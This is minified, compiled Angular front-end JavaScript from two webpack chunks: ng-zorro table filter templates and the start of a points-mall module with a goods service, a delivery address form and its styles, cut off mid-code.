u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,Pl)),u["\u0275did"](2,278528,null,0,a.NgForOf,[u.ViewContainerRef,u.TemplateRef,u.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(l()(),u["\u0275and"](0,null,null,0))],(function(l,n){l(n,2,0,n.component.multipleFilterList)}),null)}function Fl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,11,"li",[["nz-menu-item",""]],null,[[null,"click"]],(function(l,n,e){var t=!0,i=l.component;return"click"===n&&(t=!1!==u["\u0275nov"](l,2).clickMenuItem(e)&&t),"click"===n&&(t=!1!==i.checkSingle(l.context.$implicit)&&t),t}),null,null)),u["\u0275prd"](512,null,f.H,f.H,[u.RendererFactory2]),u["\u0275did"](2,1785856,[[6,4]],2,m.b,[f.H,f.v,[2,m.f],u.Renderer2,u.ElementRef,[2,N.q],[2,N.s],[2,N.p]],null,null),u["\u0275qud"](603979776,10,{listOfRouterLink:1}),u["\u0275qud"](603979776,11,{listOfRouterLinkWithHref:1}),(l()(),u["\u0275eld"](5,0,null,null,6,"label",[["nz-radio",""]],[[2,"ant-radio-wrapper-checked",null],[2,"ant-radio-wrapper-disabled",null],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"click"]],(function(l,n,e){var t=!0,i=l.component;return"click"===n&&(t=!1!==u["\u0275nov"](l,6).onClick(e)&&t),"ngModelChange"===n&&(t=!1!==i.checkSingle(l.context.$implicit)&&t),t}),P.e,P.b)),u["\u0275did"](6,4898816,null,0,z.b,[u.ElementRef,u.Renderer2,u.ChangeDetectorRef,y.a],null,null),u["\u0275prd"](1024,null,o.n,(function(l){return[l]}),[z.b]),u["\u0275did"](8,671744,null,0,o.r,[[8,null],[8,null],[8,null],[6,o.n]],{model:[0,"model"]},{update:"ngModelChange"}),u["\u0275prd"](2048,null,o.o,null,[o.r]),u["\u0275did"](10,16384,null,0,o.p,[[4,o.o]],null,null),(l()(),u["\u0275ted"](11,0,["",""]))],(function(l,n){l(n,2,0),l(n,8,0,n.context.$implicit.checked)}),(function(l,n){l(n,5,0,u["\u0275nov"](n,6).checked,u["\u0275nov"](n,6).nzDisabled,u["\u0275nov"](n,10).ngClassUntouched,u["\u0275nov"](n,10).ngClassTouched,u["\u0275nov"](n,10).ngClassPristine,u["\u0275nov"](n,10).ngClassDirty,u["\u0275nov"](n,10).ngClassValid,u["\u0275nov"](n,10).ngClassInvalid,u["\u0275nov"](n,10).ngClassPending),l(n,11,0,n.context.$implicit.text)}))}function El(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,Fl)),u["\u0275did"](2,278528,null,0,a.NgForOf,[u.ViewContainerRef,u.TemplateRef,u.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(l()(),u["\u0275and"](0,null,null,0))],(function(l,n){l(n,2,0,n.component.singleFilterList)}),null)}function Ml(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,25,null,null,null,null,null,null,null)),(l()(),u["\u0275eld"](1,16777216,null,null,2,"i",[["nz-dropdown",""],["nz-icon",""],["nzTableFilter",""],["nzTheme","fill"],["nzTrigger","click"],["nzType","filter"]],[[2,"ant-table-filter-selected",null],[2,"ant-table-filter-open",null]],[[null,"nzVisibleChange"]],(function(l,n,e){var u=!0;return"nzVisibleChange"===n&&(u=!1!==l.component.dropDownVisibleChange(e)&&u),u}),null,null)),u["\u0275did"](2,4866048,null,0,C.d,[u.ElementRef,u.Renderer2,d.d,c.a,[8,null],[2,g.b],u.ViewContainerRef],{nzDropdownMenu:[0,"nzDropdownMenu"],nzTrigger:[1,"nzTrigger"],nzClickHide:[2,"nzClickHide"],nzTableFilter:[3,"nzTableFilter"]},{nzVisibleChange:"nzVisibleChange"}),u["\u0275did"](3,2834432,null,0,p.a,[p.c,u.ElementRef,u.Renderer2,c.a],{nzType:[0,"nzType"],nzTheme:[1,"nzTheme"]},null),(l()(),u["\u0275eld"](4,16777216,null,null,21,"nz-dropdown-menu",[],null,null,null,i.d,i.c)),u["\u0275prd"](512,null,C.i,C.i,[]),u["\u0275did"](6,1097728,[[1,4],["filterMenu",4]],0,C.g,[u.ChangeDetectorRef,u.ElementRef,u.Renderer2,u.ViewContainerRef,C.i,[8,null]],null,null),u["\u0275prd"](1024,null,f.s,C.j,[[4,u.Injector]]),(l()(),u["\u0275eld"](8,0,null,0,10,"ul",[["nz-menu",""]],null,null,null,null,null)),u["\u0275prd"](512,null,m.d,m.d,[]),u["\u0275prd"](1024,null,f.v,m.e,[[3,f.s],m.d]),u["\u0275prd"](512,null,f.H,f.H,[u.RendererFactory2]),u["\u0275did"](12,1785856,null,2,m.a,[u.ElementRef,f.v,f.H],null,null),u["\u0275qud"](603979776,6,{listOfNzMenuItemDirective:1}),u["\u0275qud"](603979776,7,{listOfNzSubMenuComponent:1}),(l()(),u["\u0275and"](16777216,null,null,1,null,Dl)),u["\u0275did"](16,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,El)),u["\u0275did"](18,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275eld"](19,0,null,0,6,"div",[["class","ant-table-filter-dropdown-btns"]],null,null,null,null,null)),(l()(),u["\u0275eld"](20,0,null,null,2,"a",[["class","ant-table-filter-dropdown-link confirm"]],null,[[null,"click"]],(function(l,n,e){var u=!0;return"click"===n&&(u=!1!==l.component.hideDropDown()&&u),u}),null,null)),(l()(),u["\u0275eld"](21,0,null,null,1,"span",[],null,null,null,null,null)),(l()(),u["\u0275ted"](22,null,["",""])),(l()(),u["\u0275eld"](23,0,null,null,2,"a",[["class","ant-table-filter-dropdown-link clear"]],null,[[null,"click"]],(function(l,n,e){var u=!0,t=l.component;return"click"===n&&(t.reset(),u=!1!==t.hideDropDown()&&u),u}),null,null)),(l()(),u["\u0275eld"](24,0,null,null,1,"span",[],null,null,null,null,null)),(l()(),u["\u0275ted"](25,null,["",""])),(l()(),u["\u0275and"](0,null,null,0))],(function(l,n){var e=n.component;l(n,2,0,u["\u0275nov"](n,6),"click",!1,""),l(n,3,0,"filter","fill"),l(n,12,0),l(n,16,0,e.nzFilterMultiple),l(n,18,0,!e.nzFilterMultiple)}),(function(l,n){var e=n.component;l(n,1,0,e.hasFilterValue,e.filterVisible),l(n,22,0,e.locale.filterConfirm),l(n,25,0,e.locale.filterReset)}))}function $l(l){return u["\u0275vid"](2,[u["\u0275qud"](671088640,1,{nzDropdownMenuComponent:0}),(l()(),u["\u0275and"](0,[["checkboxTemplate",2]],null,0,null,bl)),(l()(),u["\u0275eld"](2,0,null,null,10,"span",[["class","ant-table-header-column"]],null,null,null,null,null)),(l()(),u["\u0275eld"](3,0,null,null,9,"div",[],[[2,"ant-table-column-sorters",null]],[[null,"click"]],(function(l,n,e){var u=!0;return"click"===n&&(u=!1!==l.component.updateSortValue()&&u),u}),null,null)),(l()(),u["\u0275eld"](4,0,null,null,5,"span",[["class","ant-table-column-title"]],null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,xl)),u["\u0275did"](6,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,yl)),u["\u0275did"](8,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),u["\u0275ncd"](null,0),u["\u0275ncd"](null,1),(l()(),u["\u0275and"](16777216,null,null,1,null,Nl)),u["\u0275did"](12,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),u["\u0275ncd"](null,2),u["\u0275ncd"](null,3),(l()(),u["\u0275and"](16777216,null,null,1,null,Ml)),u["\u0275did"](16,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,n){var e=n.component;l(n,6,0,e.nzShowCheckbox&&!e.nzShowRowSelection),l(n,8,0,e.nzShowRowSelection),l(n,12,0,e.nzShowSort),l(n,16,0,e.nzShowFilter)}),(function(l,n){l(n,3,0,n.component.nzShowSort)}))}var ql=u["\u0275crt"]({encapsulation:2,styles:[],data:{}});function Hl(l){return u["\u0275vid"](0,[u["\u0275ncd"](null,0),(l()(),u["\u0275and"](0,null,null,0))],null,null)}function Ll(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](0,null,null,0))],null,null)}function jl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,Ll)),u["\u0275did"](2,540672,null,0,a.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null),(l()(),u["\u0275and"](0,null,null,0))],(function(l,n){l(n,2,0,u["\u0275nov"](n.parent,1))}),null)}function Wl(l){return u["\u0275vid"](2,[u["\u0275qud"](402653184,1,{templateRef:0}),(l()(),u["\u0275and"](0,[[1,2],["contentTemplate",2]],null,0,null,Hl)),(l()(),u["\u0275and"](16777216,null,null,1,null,jl)),u["\u0275did"](3,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,n){l(n,3,0,!n.component.nzTableComponent)}),null)}}}]);

--- FILE ---
content_type: application/javascript
request_url: http://kxyb666.com/16.44e9842b43bee092d907.js
body_size: 19321
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[16],{"4/fG":function(n,l,t){"use strict";t.r(l);var e=t("CcnG"),o=function(){return function(){}}(),i=t("pMnS"),a=t("tNz9"),u=t("Ip0R"),r=t("N5+b"),g=t("zC/G"),d=t("dWZg"),c=t("y9Pr"),s=t("t4eL"),p=t("n8Rd"),h=t("ZYjt"),f=t("28A0"),m=t("gIcY"),C=t("Jlk3"),v=t("Hw1A"),b=t("XWCS"),O=t("vGXY"),x=t("z6Tj"),P=t("E979"),M=t("XLv6"),z=t("7sJh"),_=t("rBva"),R=t("Irb3"),w=t("08s3"),S=t("M2Lx"),y=t("wFw1"),k=t("G+0G"),D=t("MJO9"),E=function(){function n(n){this.request=n,this.leftData=D.b}return n.prototype.getHotGood=function(){return this.request.get("unauthor/mail/goods/ranks")},n.prototype.getGoods=function(n){return this.request.get("unauthor/mail/goods/list",n)},n.prototype.exchangeGood=function(n){return this.request.post("mail/order/create",n)},n.prototype.getIntegralRecod=function(n){return this.request.get("mail/order/list",n)},n.ngInjectableDef=e["\u0275\u0275defineInjectable"]({factory:function(){return new n(e["\u0275\u0275inject"](k.a))},token:n,providedIn:"root"}),n}(),I=t("wxO/"),F=t("6cVX"),H=function(){function n(n,l,t,o,i){this.fb=n,this.message=l,this.addressOptions=t,this.service=o,this.user=i,this.childOuter=new e.EventEmitter,this.nzOptions=null,this.goodNumber=1,this.userIntegral=0}return n.prototype.ngOnInit=function(){this.nzOptions=this.addressOptions.options,this.validateForm=this.fb.group({area:[["\u5317\u4eac\u5e02","\u5e02\u8f96\u533a","\u4e1c\u57ce\u533a"],[m.u.required]],address:[null,[m.u.required]],receiver:[null,[m.u.required]],phoneNum:[null,[m.u.required,m.u.pattern("^[1][2-9][0-9]{9}$")]],mark:["",[]]})},Object.defineProperty(n.prototype,"area",{get:function(){return this.validateForm.get("area")},enumerable:!0,configurable:!0}),Object.defineProperty(n.prototype,"address",{get:function(){return this.validateForm.get("address")},enumerable:!0,configurable:!0}),Object.defineProperty(n.prototype,"receiver",{get:function(){return this.validateForm.get("receiver")},enumerable:!0,configurable:!0}),Object.defineProperty(n.prototype,"phoneNum",{get:function(){return this.validateForm.get("phoneNum")},enumerable:!0,configurable:!0}),Object.defineProperty(n.prototype,"mark",{get:function(){return this.validateForm.get("mark")},enumerable:!0,configurable:!0}),n.prototype.submitForm=function(){var n=this;if(this.goodData.integral<this.goodData.price*this.goodNumber)this.message.error("\u60a8\u7684\u79ef\u5206\u4f59\u989d\u4e0d\u8db3\uff01");else{var l=this.validateForm,t=l.controls,e=l.value;if(l.valid){var o={id:this.goodData.id,deliverPhone:e.phoneNum,deliverAddress:e.area.join("")+e.address,deliverRmk:e.mark?e.mark:"",num:this.goodNumber,deliverName:e.receiver};this.service.exchangeGood(o).subscribe((function(l){1e4===l.status?(n.childOuter.emit(!1),n.message.success("\u5151\u6362\u6210\u529f\uff01"),n.validateForm.reset(),n.user.userInfo.integral-=n.goodData.price*n.goodNumber):n.message.error(l.msg)}))}else for(var i in t)t[i]&&(t[i].markAsDirty(),t[i].updateValueAndValidity())}},n.prototype.changeNum=function(n){return n?this.goodNumber++:this.goodNumber>1?this.goodNumber--:""},n.prototype.closeModal=function(){this.childOuter.emit(!1)},n}(),T=t("Xuik"),N=e["\u0275crt"]({encapsulation:0,styles:[[".integral-detail[_ngcontent-%COMP%]{min-height:504px;width:720px;padding:20px;border-radius:6px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background-color:#fff}.integral-detail[_ngcontent-%COMP%]   .detail-left[_ngcontent-%COMP%]{float:left;width:300px;height:100%}.integral-detail[_ngcontent-%COMP%]   .detail-left[_ngcontent-%COMP%]   .img-box[_ngcontent-%COMP%]{width:310px;height:310px;margin-top:15px;border:1px solid #eaeaea;text-align:center;border-radius:5px;overflow:hidden}.integral-detail[_ngcontent-%COMP%]   .detail-left[_ngcontent-%COMP%]   .img-box[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:310px;height:310px}.integral-detail[_ngcontent-%COMP%]   .detail-left[_ngcontent-%COMP%] > h3[_ngcontent-%COMP%]{color:#333;font-size:23px;font-weight:700;line-height:50px}.integral-detail[_ngcontent-%COMP%]   .detail-left[_ngcontent-%COMP%]   .descripte[_ngcontent-%COMP%]{text-indent:15px;background:#f2f2f2;padding:10px;border-radius:4px;font-size:15px;height:120px;letter-spacing:1px;overflow:auto;line-height:23px;color:#666}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]{float:right;width:350px;margin-top:15px;color:#666}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   h2[_ngcontent-%COMP%]{font-size:18px;color:#666}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%] > p[_ngcontent-%COMP%]{font-size:13px;line-height:38px;padding-left:56px;margin-top:5px}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%] > p[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:block;height:22px;line-height:22px}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%] > p[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{padding:0 14px;color:#333;font-size:14px}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]{font-size:13px}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   span.pl[_ngcontent-%COMP%]{display:block;height:22px;line-height:22px;padding-left:56px}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   span.pl[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{padding:0 16px;color:#333;font-size:14px}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   span.pr[_ngcontent-%COMP%]{display:inline-block;height:22px;line-height:22px;padding-left:56px}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{overflow:hidden;width:100%}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]   *[_ngcontent-%COMP%]{float:left}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]   strong[_ngcontent-%COMP%]{color:#666;margin-left:10px;font-weight:700}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   .exchange-number[_ngcontent-%COMP%]{width:180px;height:22px;line-height:22px;border-radius:6px;margin-right:38px;color:#666}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   .exchange-number[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{float:left;width:40px;background:#f2f2f2;text-align:center;cursor:pointer}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   .exchange-number[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:first-child{border-radius:6px 0 0 6px}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   .exchange-number[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:last-child{border-radius:0 6px 6px 0}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   .exchange-number[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{float:left;width:98px;height:100%;padding:0;border:1px solid #eaeaea;text-align:center;color:#666}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   .ant-btn[_ngcontent-%COMP%]{float:right;margin-right:20px}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .ant-form-item[_ngcontent-%COMP%]{margin-top:10px;margin-bottom:0}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .ant-form-item[_ngcontent-%COMP%]   input[_ngcontent-%COMP%], .integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .ant-form-item[_ngcontent-%COMP%]   textarea[_ngcontent-%COMP%]{border-radius:4px;background-color:#f2f2f2;color:#666}.integral-detail[_ngcontent-%COMP%]   .close-x[_ngcontent-%COMP%]{width:28px;height:28px;position:absolute;right:20px;top:20px;background:url(/pcCNPB/images/jfsc/icon_close.png) center center/100% 100% no-repeat;cursor:pointer}.integral-detail[_ngcontent-%COMP%]   .close-x[_ngcontent-%COMP%]:hover{background:url(/pcCNPB/images/jfsc/icon_error.png) center center/100% 100% no-repeat}  .detail-right .ant-form-item-label>label{color:#666}.ant-input-group[_ngcontent-%COMP%],   .detail-right .ant-cascader-picker{background:0 0;color:#666}[_nghost-%COMP%]     .ant-btn-lg{width:190px;height:50px;line-height:50px;margin-left:120px;background:#d51a21!important;border:1px solid #d51a21;margin-top:20px;color:#fff}"]],data:{}});function L(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,l){n(l,0,0,l.component.goodData.smallimg)}))}function A(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,171,"div",[["class","integral-detail clearfix"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"div",[["class","close-x"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.closeModal()&&e),e}),null,null)),(n()(),e["\u0275eld"](2,0,null,null,7,"div",[["class","detail-left"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,2,"div",[["class","img-box"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,L)),e["\u0275did"](5,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](6,0,null,null,1,"h3",[],null,null,null,null,null)),(n()(),e["\u0275ted"](7,null,["",""])),(n()(),e["\u0275eld"](8,0,null,null,1,"div",[["class","descripte"]],null,null,null,null,null)),(n()(),e["\u0275ted"](9,null,["",""])),(n()(),e["\u0275eld"](10,0,null,null,161,"div",[["class","detail-right"]],null,null,null,null,null)),(n()(),e["\u0275eld"](11,0,null,null,1,"h2",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5546\u54c1\u5151\u6362\u4fe1\u606f"])),(n()(),e["\u0275eld"](13,0,null,null,8,"p",[["class","clearfix"]],null,null,null,null,null)),(n()(),e["\u0275eld"](14,0,null,null,3,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5546\u54c1\u4ef7\u503c:"])),(n()(),e["\u0275eld"](16,0,null,null,1,"i",[],null,null,null,null,null)),(n()(),e["\u0275ted"](17,null,["\uffe5",""])),(n()(),e["\u0275eld"](18,0,null,null,3,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5151\u6362\u79ef\u5206:"])),(n()(),e["\u0275eld"](20,0,null,null,1,"i",[],null,null,null,null,null)),(n()(),e["\u0275ted"](21,null,["",""])),(n()(),e["\u0275eld"](22,0,null,null,18,"div",[["class","exchange-box clearfix"]],null,null,null,null,null)),(n()(),e["\u0275eld"](23,0,null,null,3,"span",[["class","pl"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u53ef\u7528\u79ef\u5206:"])),(n()(),e["\u0275eld"](25,0,null,null,1,"i",[],null,null,null,null,null)),(n()(),e["\u0275ted"](26,null,["",""])),(n()(),e["\u0275eld"](27,0,null,null,1,"span",[["class","pr"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5151\u6362\u6570\u91cf:"])),(n()(),e["\u0275eld"](29,0,null,null,11,"div",[["class","exchange-number fr"]],null,null,null,null,null)),(n()(),e["\u0275eld"](30,0,null,null,1,"span",[["class","noselect"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.changeNum(!1)&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["-"])),(n()(),e["\u0275eld"](32,0,null,null,6,"input",[["appLimitInput",""],["placeholder","\u8bf7\u8f93\u5165\u5151\u6362\u6570\u91cf"],["type","text"]],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,l,t){var o=!0,i=n.component;return"input"===l&&(o=!1!==e["\u0275nov"](n,33)._handleInput(t.target.value)&&o),"blur"===l&&(o=!1!==e["\u0275nov"](n,33).onTouched()&&o),"compositionstart"===l&&(o=!1!==e["\u0275nov"](n,33)._compositionStart()&&o),"compositionend"===l&&(o=!1!==e["\u0275nov"](n,33)._compositionEnd(t.target.value)&&o),"compositionstart"===l&&(o=!1!==e["\u0275nov"](n,38).onCompositionStart()&&o),"compositionend"===l&&(o=!1!==e["\u0275nov"](n,38).onCompositionEnd(t)&&o),"change"===l&&(o=!1!==e["\u0275nov"](n,38).onChange()&&o),"blur"===l&&(o=!1!==e["\u0275nov"](n,38).onBlur(t)&&o),"input"===l&&(o=!1!==e["\u0275nov"](n,38).onInput(t)&&o),"ngModelChange"===l&&(o=!1!==(i.goodNumber=t)&&o),o}),null,null)),e["\u0275did"](33,16384,null,0,m.d,[e.Renderer2,e.ElementRef,[2,m.a]],null,null),e["\u0275prd"](1024,null,m.n,(function(n){return[n]}),[m.d]),e["\u0275did"](35,671744,null,0,m.r,[[8,null],[8,null],[8,null],[6,m.n]],{model:[0,"model"]},{update:"ngModelChange"}),e["\u0275prd"](2048,null,m.o,null,[m.r]),e["\u0275did"](37,16384,null,0,m.p,[[4,m.o]],null,null),e["\u0275did"](38,16384,null,0,C.a,[e.ElementRef,m.o],{limitType:[0,"limitType"]},null),(n()(),e["\u0275eld"](39,0,null,null,1,"span",[["class","noselect"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.changeNum(!0)&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["+"])),(n()(),e["\u0275eld"](41,0,null,null,125,"form",[["novalidate",""],["nz-form",""]],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"submit"],[null,"reset"]],(function(n,l,t){var o=!0;return"submit"===l&&(o=!1!==e["\u0275nov"](n,46).onSubmit(t)&&o),"reset"===l&&(o=!1!==e["\u0275nov"](n,46).onReset()&&o),o}),null,null)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](43,1785856,null,1,v.b,[g.n,e.ElementRef,e.Renderer2,g.H],null,null),e["\u0275qud"](603979776,1,{nzFormLabelComponent:1}),e["\u0275did"](45,16384,null,0,m.y,[],null,null),e["\u0275did"](46,540672,null,0,m.i,[[8,null],[8,null]],{form:[0,"form"]},null),e["\u0275prd"](2048,null,m.c,null,[m.i]),e["\u0275did"](48,16384,null,0,m.q,[[4,m.c]],null,null),(n()(),e["\u0275eld"](49,0,null,null,19,"nz-form-item",[["nz-row",""]],[[2,"ant-form-item-with-help",null]],null,null,b.e,b.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](51,6012928,null,1,v.e,[e.ElementRef,e.Renderer2,g.H,O.b,e.NgZone,d.a,g.q,e.ChangeDetectorRef],null,null),e["\u0275qud"](603979776,2,{listOfNzFormExplainComponent:1}),e["\u0275did"](53,4931584,null,0,x.c,[e.ElementRef,e.Renderer2,g.H,O.b,e.NgZone,d.a,g.q],null,null),(n()(),e["\u0275eld"](54,0,null,0,3,"nz-form-label",[["nzSpan","5"]],null,null,null,b.f,b.c)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](56,4964352,[[1,4]],0,v.f,[g.H,e.ElementRef,[2,v.e],[2,x.c],e.Renderer2,e.ChangeDetectorRef],{nzSpan:[0,"nzSpan"]},null),(n()(),e["\u0275ted"](-1,0,["\u914d\u9001\u81f3"])),(n()(),e["\u0275eld"](58,0,null,0,10,"nz-form-control",[["nzErrorTip","\u8bf7\u586b\u5199\u8be6\u7ec6\u5730\u5740!"],["nzOffset","1"],["nzSpan","18"]],null,null,null,b.d,b.a)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](60,6012928,null,1,v.a,[g.H,e.ElementRef,[2,v.e],[2,x.c],e.ChangeDetectorRef,e.Renderer2],{nzSpan:[0,"nzSpan"],nzOffset:[1,"nzOffset"],nzErrorTip:[2,"nzErrorTip"]},null),e["\u0275qud"](603979776,3,{defaultValidateControl:0}),(n()(),e["\u0275eld"](62,0,null,0,6,"nz-cascader",[["formControlName","area"],["nzPlaceHolder","\u8bf7\u9009\u62e9\u914d\u9001\u5730\u5740"]],[[1,"tabIndex",0],[2,"ant-cascader-lg",null],[2,"ant-cascader-sm",null],[2,"ant-cascader-picker-disabled",null],[2,"ant-cascader-picker-open",null],[2,"ant-cascader-picker-with-value",null],[2,"ant-cascader-focused",null],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"keydown"],[null,"click"],[null,"mouseenter"],[null,"mouseleave"]],(function(n,l,t){var o=!0;return"keydown"===l&&(o=!1!==e["\u0275nov"](n,64).onKeyDown(t)&&o),"click"===l&&(o=!1!==e["\u0275nov"](n,64).onTriggerClick()&&o),"mouseenter"===l&&(o=!1!==e["\u0275nov"](n,64).onTriggerMouseEnter()&&o),"mouseleave"===l&&(o=!1!==e["\u0275nov"](n,64).onTriggerMouseLeave(t)&&o),o}),P.b,P.a)),e["\u0275prd"](131584,null,M.d,M.d,[]),e["\u0275did"](64,245760,null,0,M.a,[M.d,f.e,g.n,e.ChangeDetectorRef,e.ElementRef,e.Renderer2,[8,null]],{nzPlaceHolder:[0,"nzPlaceHolder"],nzOptions:[1,"nzOptions"]},null),e["\u0275prd"](1024,null,m.n,(function(n){return[n]}),[M.a]),e["\u0275did"](66,671744,null,0,m.h,[[3,m.c],[8,null],[8,null],[6,m.n],[2,m.x]],{name:[0,"name"]},null),e["\u0275prd"](2048,[[3,4]],m.o,null,[m.h]),e["\u0275did"](68,16384,null,0,m.p,[[4,m.o]],null,null),(n()(),e["\u0275eld"](69,0,null,null,23,"nz-form-item",[],[[2,"ant-form-item-with-help",null]],null,null,b.e,b.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](71,6012928,null,1,v.e,[e.ElementRef,e.Renderer2,g.H,O.b,e.NgZone,d.a,g.q,e.ChangeDetectorRef],null,null),e["\u0275qud"](603979776,4,{listOfNzFormExplainComponent:1}),(n()(),e["\u0275eld"](73,0,null,0,3,"nz-form-label",[["nzSpan","5"]],null,null,null,b.f,b.c)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](75,4964352,[[1,4]],0,v.f,[g.H,e.ElementRef,[2,v.e],[8,null],e.Renderer2,e.ChangeDetectorRef],{nzSpan:[0,"nzSpan"]},null),(n()(),e["\u02